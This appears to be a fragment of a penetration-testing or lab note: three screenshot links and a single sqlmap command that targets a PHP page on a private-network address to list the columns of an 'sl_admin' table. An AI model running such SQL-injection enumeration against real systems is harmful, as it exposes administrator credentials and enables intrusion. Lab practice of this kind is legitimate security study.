 sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" --columns -D root -T sl_admin